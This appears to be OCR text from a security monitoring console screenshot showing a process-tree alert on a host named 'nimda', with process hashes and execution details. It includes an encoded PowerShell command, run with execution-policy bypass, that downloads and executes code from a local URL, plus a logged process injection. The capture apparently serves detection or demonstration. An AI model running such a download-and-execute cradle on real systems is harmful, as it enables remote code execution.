 Machines > nimda
Date Event Details User
08.14.2018
16:03:36 svchost.exe created process WerFault.exe services.exe > svchost.exe > WerFault.exe system
16:03:36 svchost.exe created process WerFault.exe services.exe > svchost.exe > WerFault.exe system
16:03:36 powershell.exe injected to process cmd.exe powershell.exe > powershell.exe > cmd.exe debbie
svchost.exe
svchost.exe
powershell.exe
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZ
QBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADIANwAuADAALgAwAC4AMQA6ADUANQA3
AC8AJwApACkA
powershell.exe
powershell.exe
SHA1 f66a592d23067c6eff15356f874e5b61ea4df4b5
Signer: Microsoft Windows
c:\windows\syswow64\windowspowershell\v1.0\powershell.exe
"powershell.exe" -Version 5.1 -s -NoLogo -NoProfile
Inject to process
cmd.exe
cmd.exe
SHA1 3ce71813199abae99348f61f0caa34e2574f831c
Signer: Microsoft Windows
C:\Windows\System32
"cmd.exe"
powershell.exe
Execution details
Execution time: 08.14.2018 | 15:34:49
Path: c:\windows\system32
\windowspowershell\v1.0
\powershell.exe
User: debbie
Access
privileges (UAC): Standard
Integrity level: High
Process ID: 7020
Command line:
powershell -nop -exec bypass -
EncodedCommand
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagB
lAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAG
kAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZ
ABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6
AC8ALwAxADIANwAuADAALgAwAC4AMQA6ADU
File details
SHA1: 1b3b40fbc889fd4c645c
SHA256: d3f8fade829d2b7bd59
MD5: 95000560239032bc68b
Signer: Microsoft Windows
Issuer: Microsoft Windows
Production PCA 2011